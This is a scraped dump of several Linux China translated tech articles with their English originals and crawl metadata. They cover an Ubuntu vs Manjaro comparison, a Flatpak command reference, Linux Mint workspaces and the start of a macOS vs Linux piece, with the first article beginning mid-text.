Ubuntu 多年来一直在改进,最近增加了 [在 Ubuntu 22.04 LTS 中添加强调色](https://itsfoss.com/accent-color-ubuntu/) 的能力。 但是它仍然还有很长的路要走。
如果你想获得个性化的桌面体验,你只能借助 [GNOME Tweak](https://itsfoss.com/gnome-tweak-tool/) 等软件来实现。
对比 Manjaro GNOME,你也只能使用相同的工具来自定义桌面。
Manjaro 还对外观进行了一些自定义调整。但是它提供了更多组件来更改布局和其他一些选项。

在个性定制方面,你在 Manjaro 和 Ubuntu 上的体验大致相同。
如果你想要更多自定义选项,Manjaro Linux 可能是一个不错的选择。但是如果你只想要个性化体验而不需要太多的改变,Ubuntu 应该就足够了。
### 臃肿的软件
这对每个人来说可能都不是什么大问题。但如果你不喜欢预装许多应用程序,那么 Ubuntu 可能会令你感到麻烦。

虽然可以随时删除不需要的应用程序。但是你会发现随 Ubuntu 一起安装的软件和服务还有很多。
使用 Manjaro 时,你在安装时只需要安装最基础的内容即可。它们坚持使用最基础的实用程序,最大限度地减少预装的软件包数量。因此,Manjaro 很少会和软件臃肿联系到一起。
但是你在默认安装的 Manjaro 上可能找不到你最喜欢的 Linux 软件。因此,如果你想在安装后立即使用一些你喜欢的软件,Ubuntu 可能是一个不错的选择。
### 性能

虽然 Ubuntu 改进了其系统表现,甚至可以在 2 GB 内存的树莓派上运行,但它仍然不是性能最好的 Linux 发行版。
当然,性能确实取决于你选择使用的桌面环境。
但是与 Manjaro 的 GNOME 版本相比,Manjaro 提供了更快捷的体验。
需要注意的是,性能和动画首选项的用户体验还取决于你的系统配置。例如,Manjaro 的推荐系统要求(1GB 内存和 1GHz 处理器)给了你使用旧电脑的机会。
但是,对于 Ubuntu,在撰写本文时,你至少需要 4GB 内存 和 2GHz 双核处理器,才能获得理想的桌面体验。
### 文档
考虑到 Ubuntu 的受欢迎程度,Ubuntu 更易于使用,并且对新用户来说可能更舒适。
[Ubuntu 的文档](https://help.ubuntu.com/) 即使不是最好也足够好了。
谈到 Manjaro Linux,他们有一个 [维基](https://wiki.manjaro.org/index.php/Main_Page),其中包含基础信息和深入的指南来帮助你入门。
总的来说,[Arch Linux 的文档](https://wiki.archlinux.org/) 非常细致,几乎每个人(甚至是老手)都会参考它来寻求帮助。
Arch Linux 的文档在很大程度上也适用于 Manjaro Linux,因此在文档方面,使用 Manjaro Linux 比 Ubuntu 更有优势。
### 结束语
作为两个完全不同的 Linux 发行版,它们服务于各种类型的用户。你可以选择你感兴趣的任意一个并尝试去使用它来判断它是否适合你。
但是,如果你想避免对系统进行任何更改,并专注于你的工作,那么 Ubuntu 应该是一个明智的选择。
而如果 Ubuntu 的性能对你的体验有相当大的影响,你应该去尝试 Manjaro。 你可以阅读我的 [关于从 Ubuntu 切换到 Manjaro 的初步想法](https://news.itsfoss.com/manjaro-linux-experience/)。
---
via: <https://itsfoss.com/ubuntu-vs-manjaro/>
作者:[Ankush Das](https://itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[Return7g](https://github.com/Return7g) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Ubuntu is the most popular Debian-based Linux distribution for desktops and servers.
And Manjaro Linux is an Arch-based distro tailored for desktops.
Both are entirely different when it comes to user experience and features.
However, one of the common grounds is the [desktop environment](https://itsfoss.com/what-is-desktop-environment/) when considering Manjaro’s GNOME edition with Ubuntu.
But, what exactly are the differences? Is the package manager on Manjaro better? Are software tools available on both Ubuntu and Manjaro?
Here, we shall look at the differences in both the Linux distributions at certain key points.
## Release Cycle
Ubuntu offers two different release cycles, considering the version you pick. If you are going with the Long-Term Support version, you get security/maintenance updates for at least five years from its release.
Suppose if you install Ubuntu 22.04 LTS, you will be getting updates until **April 2027**.

The LTS version is what we recommend for most desktop users.
However, if you want the latest and greatest, you can opt for the non-LTS releases that need an upgrade every **nine months**. Examples include Ubuntu 21.04, Ubuntu 21.10, and Ubuntu 22.10.
Note that the non-LTS releases involve changes that may affect your workflow and user experience. So, it isn’t recommended for everyone.
When choosing Manjaro Linux, you get a rolling release schedule for updates. So, you do not have to worry about the support for the version you use. It will automatically upgrade to the latest available version through regular updates.

With a rolling release cycle, you get the latest packages quickly. So, if you want to keep using an older version of the software, Manjaro Linux may not be the right choice for you.
## Desktop Environments
Ubuntu features a customized version of the GNOME desktop. It may not be the latest, but it is likely to include the latest GNOME desktop environment if you use a newer Ubuntu version.
There are no other desktop environments by Canonical (the company behind Ubuntu).
However, if you want other desktop environments on top of Ubuntu, you can choose the official [Ubuntu flavours](https://itsfoss.com/which-ubuntu-install/) including KDE, Budgie, LXQt, MATE, and XFCE as desktop environments. They are well-tested and stable Ubuntu Linux distributions when compared to unofficial or newer spins of Ubuntu with another desktop environment.
However, Ubuntu flavours do not get five years of software support; instead, you will be limited to three years of support for LTS versions.
With Manjaro, you can choose three official editions: XFCE, KDE, and GNOME. No matter the desktop environment, you stick to the rolling release model.
You do have some community editions with Budgie, MATE, LXQt, and more as well.
## Package Manager or Software Ecosystem
You shouldn’t have trouble finding most of the [essential Linux apps](https://itsfoss.com/essential-linux-applications/) on both the distros.
However, Manjaro Linux gets an edge with a snappier experience using Pamac as its package manager.

Compared to the software center on Ubuntu, Manjaro Linux offers a better experience for quickly installing/updating the software. And, it also supports Flatpak/Snap out-of-the-box if you want to enable them with a single click.
Ubuntu emphasizes Snap packages, and you will find some applications pre-installed as Snap (like Firefox web browser).

In the case of Manjaro Linux, you get the freedom to enable Flatpak/Snap if required.
With Ubuntu, the Software Center is not the best Linux offers. It could prove to be slower, as per your system configuration and over the year as you use it.

In addition to that, Manjaro Linux has access to [AUR](https://itsfoss.com/aur-arch-linux/), which opens up access to almost every software that you may not find in Ubuntu’s software center.
So, in terms of the software ecosystem and the package manager, Manjaro Linux does provide many advantages over Ubuntu.
## Ease of Use and Targeted Users
Ubuntu desktop is primarily tailored for ease of use. It focuses on providing the best possible combination of software and hardware compatibility to let any computer user work with Ubuntu Linux without needing to know most of the things in the Linux world.
Even if someone doesn’t know what a “package manager” on Linux is, they can understand it perfectly fine as a unique replacement to Windows/macOS when they use it.
Of course, we also have a guide to help you with [things to do after installing the latest Ubuntu version](https://itsfoss.com/things-to-do-after-installing-ubuntu-22-04/).
Manjaro Linux is also tailored for desktop usage. But, it isn’t primarily tailored for first-time Linux users.
It aims to make the experience with Arch Linux easy. So, it mainly targets Linux users who want to use Arch Linux, but with some added convenience.
## Stability

Ubuntu LTS releases primarily focus on stability and reliability, so you can also use them on servers.
Comparatively, Manjaro Linux may not be as stable out-of-the-box. You will have to choose the packages carefully to install in Manjaro Linux and keep an eye on your configurations to ensure that an update does not break your system experience.
As for Ubuntu, you do not need to stress about the software updates, especially when considering the LTS version. The updates should not generally break your system.
## Customization
Ubuntu features a customized GNOME experience as set by Canonical for end-users. While you can choose to customize various aspects of your Linux distribution, Ubuntu offers little out of the box.
Ubuntu has improved over the years, recently adding the ability to [add accent colors in Ubuntu 22.04 LTS](https://itsfoss.com/accent-color-ubuntu/). But, it still has a long way to go.
You will have to take the help of apps like [GNOME Tweak](https://itsfoss.com/gnome-tweak-tool/) to customize the desktop experience.
When considering Manjaro’s GNOME edition, you will have to use the same tool to customize things yourself.
Manjaro also performs a few customization tweaks to the look. But, it gives more control to change the layout and few other options. |
15,007 | 如何成为专业的 Flatpak 用户 | https://www.debugpoint.com/flatpak-commands/ | 2022-09-06T23:38:00 | [
"软件包",
"Flatpak"
] | /article-15007-1.html |
>
> 在这篇文章中,我将向你展示各种 Flatpak 命令,使你成为 Flatpak 的专业用户。
>
>
>

Flatpak 沙盒技术是 Linux 应用分发的未来。如今,几乎所有重要的发行版都预装了 Flatpak,因为采用它很容易,维护它也更直接。
如果你每天都使用 Flatpak,你可能知道这些命令。但如果你还在考虑把每一个应用程序都转到 Flatpak,那么你应该通过这个命令列表来了解如何轻松管理 Flatpak 应用程序。
因此,为了帮助你做到这一点,我列出了一些易于使用的 Flatpak 命令供你参考,这些命令是从文档中的大量命令集中筛选出来的。
### Flatpak 命令参考
首先,我们来谈谈一些基本的命令。
#### 1、安装 Flatpak
自从上次我检查过后,如今所有重要的发行版都预装了 Flatpak。因此,你可能不需要安装它。
然而,安装 Flatpak 就像在这两个主要发行版中运行以下命令一样简单:
```
sudo apt install flatpak // 用于 Ubuntu 和相关发行版
```
```
sudo dnf install flatpak // 适用于 Fedora 和基于 RPM 的发行版
```
如果你正在运行其他发行版,你可以查看我们关于 Flatpak 安装的 [详细指南](https://www.debugpoint.com/how-to-install-flatpak-apps-ubuntu-linux/)。
#### 2、设置 Flatpak 远程仓库
接下来,你需要在安装后设置与 <ruby> 远程仓库 <rt> remote </rt></ruby>的连接。远程仓库就像是一个存储库(参考 PPA),用来分发 Flatpak 应用程序。
主要的仓库是 Flathub,你可以用下面的命令来设置它。这个命令对所有发行版都是一样的。完成后,重新启动你的系统,你就可以安装 Flatpak 应用程序了。
```
flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepo
```
**提示**:如果你有别的远程仓库,你可以使用相同的命令来添加该仓库。在一个系统中设置多个远程仓库是正常的。
**提示**:另外,你可以指定 `--user` 或 `--system` 开关来安装特定于你的用户 ID 或整个系统的 Flatpak 远程仓库。
```
flatpak remote-add --if-not-exists --user https://flathub.org/repo/flathub.flatpakrepo
```
```
flatpak remote-add --if-not-exists --system https://flathub.org/repo/flathub.flatpakrepo
```
#### 3、从 Flathub 安装 Flatpak 应用程序
Linux 中大多数重要的基于 GUI 的软件商店都默认允许安装 Flatpak 应用程序。例如,如果你正在使用“<ruby> 软件 <rt> Software </rt></ruby>”(适用于 Ubuntu 或 Fedora GNOME 版),你可以找到应用程序并点击安装按钮进行安装。
或者,在 KDE Plasma 的 “<ruby> 发现 <rt> Discover </rt></ruby>” 中:

但是,最简单的方法是复制 [Flathub 商店](https://flathub.org/apps) 中的安装命令(可在每个应用程序信息页面的底部找到)并将其粘贴到终端。这是安装 Flatpak 应用程序的最快方法。
```
flatpak install org.kde.kdenlive
```
#### 4、运行一个应用程序
有两种方法来运行你安装的 Flatpak 应用程序。你可以在图形化桌面环境的应用程序菜单中找到它。或者,你可以使用简单的运行(`run`)参数来启动。
你可以从 Flathub 应用程序页面找到运行命令。
```
flatpak run org.kde.kdenlive
```
现在,你已经学会了如何设置、安装和运行 Flatpak 应用程序。现在是时候深入了解一下了。
#### 5、找出已安装的 Flatpak 应用程序列表
经过几年,你可能已经安装和删除了许多 Flatpak 应用程序。但是,你怎么找出安装了多少 Flatpak 应用程序?或者你可能想知道系统所安装的 Flatpak 应用是什么。
这里有一些 Flatpak 命令(通过终端运行),可以在这方面帮助你。
一个简单的 `flatpak` 命令可以列出所有安装的应用程序。这包括系统应用和你的应用:
```
flatpak list
```
只显示你的应用程序:
```
flatpak --user list
```
更详细一点,你可以在上述两个命令中使用额外的列(如名称、大小等)进行过滤:
```
flatpak --columns=app,name,size,installation list
```
```
flatpak --columns=name,size --user list
```

#### 6、找出已安装应用程序的更多信息
现在,你已经通过上述 Flatpak 命令安装了一个应用程序。但是,如果你想知道架构、版本、分支、许可证和其他信息,该怎么办呢?你可以使用 `info` 参数来实现。这个命令需要 Flatpak 的 “应用 ID”,你可以通过上面的 `flatpak list` 命令得到它。
例如:
```
flatpak info org.kde.kdenlive
```

#### 7、找出 flatpak 命令在你系统中的全部历史记录
`flatpak` 命令中的 `histroy` 开关会列出在你的系统中发生的活动,包括安装、更新、卸载和日期时间戳。如果你想调查一些事情,这非常有用。
```
flatpak history
```
#### 8、更新 Flatpak 应用程序
`flatpak` 命令中的 `update` 参数可以更新所有的应用程序和运行时。当你运行这个命令时,它会显示可用的更新,并要求你确认是否继续。
```
flatpak update
```
如果你想更新一个特定的应用程序而不是整个系统,请使用 `--app` 或 `--runtime` 开关,分别用于应用程序和运行时。
例如,如果我想在我的系统中只更新 kdenlive,我将运行以下命令:
```
flatpak update --app org.kde.kdenlive
```
**提示**:`update` 参数通常会更新到任何程序的分支顶端。然而,使用 `update` 参数中的 `--commit` 开关,你可以更新到 Flatpak 中的某个特定分支(升级或降级)。例如:
```
flatpak update --app org.kde.kdenlive --commit 37103f4ee56361a73d20cf6957d88f3cab802909a5966c27a6e81d69795a15
```
如果你想使用同一个应用程序的多个版本,这个 `--commit` 开关是非常有用的。

#### 9、管理 Flatpak 应用程序的权限
不同的应用程序需要不同的权限,如摄像头、麦克风、屏幕等等。通过命令来管理这些单独的权限有点让人不知所措。因此,管理 Flatpak 权限的最好方法是使用另一个叫做 Flatseal 的 Flatpak 应用程序。它为你提供了一个漂亮的 GUI,有切换按钮来启用/禁用/审查已安装的 Flatpak 应用程序的权限。
你可以在 [这里](https://www.debugpoint.com/manage-flatpak-permission-flatseal/) 阅读 Flatseal 的更多信息。
#### 10、卸载 Flatpak 应用程序的命令
卸载 Flatpak 应用程序有不同的使用情况。所以,这里是快速指南。
要卸载单个应用程序,使用 `uninstall` 参数和应用程序 ID。例如:
```
flatpak uninstall org.kde.kdenlive
```
要卸载所有应用程序,使用 `—all` 开关:
```
flatpak uninstall --all
```
要卸载未使用的应用程序,请使用以下方法:
```
flatpak uninstall --unused
```
#### 11、删除并去除 Flatpak 应用程序的所有痕迹
**使用以下命令时要特别小心,因为它将删除一切。**
即使你卸载了 Flatpak 应用程序,一些应用程序的数据仍然保留在你的系统中,除非你在运行卸载程序时增加一些开关。在你可能想删除所有东西并重新开始使用 Flatpak 的情况下,这是必要的。
要卸载和删除特定应用程序的数据,请使用以下命令。例如:
```
flatpak uninstall -y --delete-data org.kde.kdenlive
```
要卸载和删除所有与 Flatpak 相关的东西,请使用下面的命令:
```
flatpak uninstall --all --delete-data
```
#### 12、清理和磁盘空间的使用
默认情况下,Flatpak 被安装在 `/var/lib/flatpak`。这个目录包含所有与 Flatpak 相关的数据和元数据以及运行时文件。而用户特定的安装目录是 `~/.local/share/flatpak`。
你可以用以下命令找出 Flatpak 应用程序使用的磁盘空间。
```
du -h /var/lib/flatpak
```
要清理,你可以使用上面提到的 `--unused` 或 `--uninstall` 开关。详情请访问我们的 [Flatpak 清理指南](https://www.debugpoint.com/clean-up-flatpak/)。
### 总结
为了便于你随时参考,这里是对上面解释的 `flatpak` 命令的一个总结。把这个页面收藏起来,以便于参考。
```
# 安装和运行
flatpak install org.kde.kdenlive
flatpak run org.kde.kdenlive
# 列出已安装的 Flatpak 应用程序
flatpak list
flatpak --user list
flatpak --columns=app,name,size,installation list
flatpak --columns=name,size --user list
# 找出应用 ID 和命令历史
flatpak info org.kde.kdenlive
flatpak history
# 更新 Flatpak 应用程序
flatpak update
flatpak update --app org.kde.kdenlive
# 删除 Flatpak 应用程序
flatpak uninstall org.kde.kdenlive
flatpak uninstall --unused
# 删除应用及数据(小心使用)
flatpak uninstall --all
flatpak uninstall -y --delete-data org.kde.kdenlive
flatpak uninstall --all --delete-data
```
最后,请在评论框中告诉我,你认为还有哪些 Flatpak 命令也应该包括在这个列表中。
[一些例子来自官方参考资料](https://docs.flatpak.org/en/latest/flatpak-command-reference.html)。
---
via: <https://www.debugpoint.com/flatpak-commands/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,009 | 如何在 Linux Mint 中创建和切换工作区 | https://itsfoss.com/workspaces-linux-mint/ | 2022-09-08T10:33:06 | [
"工作区"
] | https://linux.cn/article-15009-1.html | 
工作区是组织工作的好方法。
假设你打开了太多应用。你的任务栏会很混乱,你可能很难在不同的程序之间查找/移动。
在这种情况下,工作区会派上用场。你可以对不同工作区中的应用进行分组。假设你打开了许多与编程相关的应用,而同时你也在处理文档。
你可以将它们组织在单独的工作区中。单击并拖动应用窗口,它应该显示将应用移动到不同工作区的选项。
这将以更有条理的方式简化你的工作,并节省一些时间和挫败感。
听起来不错?让我向你展示如何在带 [Cinnamon](https://itsfoss.com/quickly-fix-broken-unity-installing-cinnamon-20-ubuntu-1310/) 桌面环境的 Linux Mint 中创建工作区并在它们之间切换。
### 创建新工作区
在 Linux Mint 中创建或访问工作区很容易。只需按 `CTRL + ALT+ ↑`。它将向你显示如下所示的屏幕。
只需单击右侧的 `+` 号即可在默认的 4 个工作区之外添加的新工作区。

Linux Mint 中的工作区是持久的。创建后,这些工作区将始终存在,即使在下次启动后也是如此。
### 在工作区之间切换
有两种方法可以访问工作区并在它们之间切换。
* 使用 `CTRL + ALT+ ↑`,将显示出所有工作区,然后使用箭头键或鼠标在它们之间移动。
* 使用热角并在左上角移动鼠标。
默认情况下,最新版本的 Linux Mint 中禁用了热角功能。
要启用热角在工作区之间切换,你应该进入 <ruby> 系统设置 <rt> System Settings </rt></ruby> 并选择 <ruby> 热角 <rt> Hot Corners </rt></ruby> 选项。

现在,通过切换按钮启用左上角。默认情况下,此角专用于显示所有工作区(你也可以更改它)。

你现在可以通过将鼠标悬停在左上角来访问工作区网格。
此外,如果需要,你可以按右侧的 `+` 符号添加新工作区。或根据需要通过单击名称来重命名现有工作区。

### 删除工作区
实际上,你可以通过单击 `+` 号来创建多个工作区。如果你想删除工作区,请将鼠标悬停在该工作区上,单击工作区右上角的 `X` 号。

我希望这篇快速文章能帮助你在 Linux Mint 中创建工作区。你经常使用工作空间吗?让我们知道你对工作空间的看法。同时,你还可以查看 [安装 Linux Mint 20 后要做的事情](https://itsfoss.com/things-to-do-after-installing-linux-mint-20/) 的帖子。
---
via: <https://itsfoss.com/workspaces-linux-mint/>
作者:[Abhishek Prakash](https://itsfoss.com/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Workspaces are a nice, neat way to organize your work.
Suppose you have too many applications open. Your taskbar will be cluttered and it might be difficult for you to find/move between different programs.
Workspaces come in handy in this situation. You can group applications in different workspaces. So, let’s say you have many programming-related applications opened. And you are also working on documentation.
You can organize them in separate workspaces. Click and drag an application window and it should show the option for moving the application to a different workspace.
This will ease your work in a more organized way and will save some time as well as frustration.
Sounds good? Let me show you how to create workspaces in Linux Mint with [Cinnamon](https://itsfoss.com/quickly-fix-broken-unity-installing-cinnamon-20-ubuntu-1310/) and switch between them.
## Create new workspaces
Creating or accessing a workspace in Linux Mint is easy. Just press `CTRL + ALT+ UP`
. It will show you a screen like the one below.
Just click on the + sign on the right side to add a new workspace other than the default 4.

The workspaces in Linux Mint are persistent. Once created, these workspaces will always be there, even after the next boot.
## Switching between workspaces
There are two ways to access the workspaces and switch between them.
- Use Ctrl+Alt+Up arrow key and bring all the workspaces and then move between them using the arrow key or the mouse itself.
- Use the hot corner and move the mouse in the top left corner.
By default, the Hot Corner feature is disabled in the latest releases of Linux Mint.
To enable Hot Corner to switch between workspaces, you should go to the System Settings and select **Hot Corners** option.
Now, enable the top left corner by toggling the button. By default, this corner is dedicated to show all workspace (you can change that as well).
You can now access the workspaces grid by hovering over the top left corner.
Also, if you want, you can add new workspaces by pressing the **+** symbol on the right. Or rename existing workspaces by clicking on the name according to your need.
## Delete a workspace
You can in fact create several workspaces by clicking the + sign. In case you want to delete a workspace, click on the **X** sign on the top right of a workspace while hovering over it.

I hope this quick post helped you to create a workspace in Linux Mint. Do you use workspaces frequently? Let us know your views on workspaces. Meanwhile, you may also check a post on [things to do after installing Linux Mint 20](https://itsfoss.com/things-to-do-after-installing-linux-mint-20/). |
15,010 | macOS 和 Linux 有什么区别? | https://itsfoss.com/mac-linux-difference/ | 2022-09-08T16:44:16 | [
"Linux",
"macOS"
] | https://linux.cn/article-15010-1.html | 
我们经常对比 [Linux 和 Windows](https://itsfoss.com/linux-better-than-windows/),那 macOS 和 Linux 有什么区别呢?
Linux 和 Windows 的差异很明显,但 Linux 和 macOS 在很多人看起来却很相似。
二者都可以在命令行中运行 Unix 命令,并且与用户在 Windows 中的体验大相径庭。同时,并不是所有 Windows 上的应用和游戏可以在 macOS 和Linux 上运行。
这就是为什么一些人认为苹果公司的 macOS 是基于 Linux 的系统。**但事实并非如此。** 尽管有相似之处,但 macOS 并不是 Linux。
这两个类 Unix 的操作系统有很多不同之处,我将在这篇文章中指出二者的异同之处。
就让我们来比较一下苹果和~~橙子~~企鹅吧。
### 起源
macOS 有一段迷人的历史。它的基础是由史蒂夫·乔布斯的 NeXT 计算机公司所开发的,那时候乔布斯不在苹果公司工作。从技术上讲,它是基于 [Mach 内核](https://en.wikipedia.org/wiki/Mach_(kernel)) 和 Unix 派生的 BSD。
那时候,**NeXT** 开发了 [NeXTSTEP](https://en.wikipedia.org/wiki/NeXTSTEP) 操作系统来驱动它设计的设备和电脑。虽然它得到了一些关注,但是它并没有大获成功。之后,苹果公司恢复了史蒂夫在董事会的席位,作为交易的一部分,收购了 NeXT 公司,使得 NeXTSTEP 操作系统成为了 macOS 的基础。
这就是为什么 macOS 是结合了 Unix 组件和苹果公司的专有技术的操作系统。
**相反**,Linux(内核)是 Unix 的自由并开源的替代品。
